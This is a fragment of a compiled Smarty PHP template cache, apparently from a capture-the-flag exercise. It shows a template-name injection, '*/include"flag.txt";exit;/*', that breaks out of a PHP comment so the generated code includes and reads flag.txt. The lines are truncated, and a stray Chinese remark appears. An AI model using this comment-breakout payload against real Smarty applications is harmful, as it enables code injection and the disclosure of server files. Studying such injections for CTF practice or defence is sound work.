 function content_6463a6adf0db17_28104858 (Smarty_Internal_Template $_smarty_tpl) {
$_smarty_tpl->_subTemplateRender('string:*/include"flag.txt";exit;/*', $_smarty_tpl->cache_id, $_smarty_tpl->compile_id, 0, $_smarty_tpl->cache_l
$_smarty_tpl->_subTemplateRender('file:header.tpl', $_smarty_tpl->cache_id, $_smarty_tpl->compile_id, 0, $_smarty_tpl->cache_lifetime, array(), 0
?>
<h1>首页内容</h1>
<?php $_smarty_tpl->_subTemplateRender('file:footer.tpl', $_smarty_tpl->cache_id, $_smarty_tpl->compile_id, 0, $_smarty_tpl->cache_lifetime, arra
?> <?php }
/* Start inline template "string:*/include"flag.txt";exit;/*" =============================*/
无用法
function content_6463a6adf09580_42022276 (Smarty_Internal_Template $_smarty_tpl) {
?>
*/include"flag.txt";exit;/*<?php
}
/* End inline template "string:*/include"flag.txt";exit;/*" =============================*/
}